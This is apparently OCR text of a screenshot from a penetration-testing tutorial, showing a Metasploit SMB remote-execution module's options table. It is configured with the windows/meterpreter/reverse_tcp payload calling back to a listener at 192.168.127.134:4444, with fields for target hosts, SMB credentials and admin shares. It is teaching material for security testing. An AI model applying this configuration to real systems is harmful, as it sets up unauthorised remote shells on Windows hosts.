 1 2 3 4 2 3
Shell No. 1
File Actions Edit View Help
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framewo
rk/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a
normal read/write folder share
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.127.134 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
Spot Technologies